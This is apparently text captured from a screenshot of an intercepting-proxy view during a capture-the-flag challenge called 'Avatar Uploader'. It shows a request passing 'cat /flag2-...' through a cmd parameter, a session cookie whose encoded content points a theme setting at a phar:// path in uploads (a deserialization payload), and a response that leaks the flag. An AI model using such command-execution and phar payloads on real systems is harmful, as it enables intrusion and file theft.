 Raw
Params
Headers
Hex
GET /?cmd=cat%20/flag2-f6c2bcf4d4e4f39c HTTP/1.1
Host: f6d1a6e6-aa2b-4887-9c2d-db68c2ee606e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJuYW1lIjoiY29va2llIiwiYXZhdGFyIjoiM2Y0ZTE0MTAucG5nIiwiZmxhc2giOns
idHlwZSI6ImVycm9yIiwibWVzc2FnZSI6Ik5vIGZpbGUgd2FzIHVwbG9hZGVkLiJ9LCJ0aGVtZ
SI6InBoYXI6Ly91cGxvYWRzLzNmNGUxNDEwLnBuZy9leHAifQ.JDJ5JDEwJEJhVWs3bEg0Mk9U
OWFjN3AxR01IQnVMMTZycnE0cTJ3ZjdRRXlCTXVMYUVwUUNBQWFwMy5T
Upgrade-Insecure-Requests: 1
Raw
Headers
Hex
HTML
Render
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
flag{7a8f02fe-1ba1-4cf9-8042-b9ca950c7b28}
/**/
</style>
</head>
<body>
<header>
<h1>Avatar Uploader</h1>
<nav class="navbar">
<ul class="mr-auto">
<li><a href="/">Home</a></li>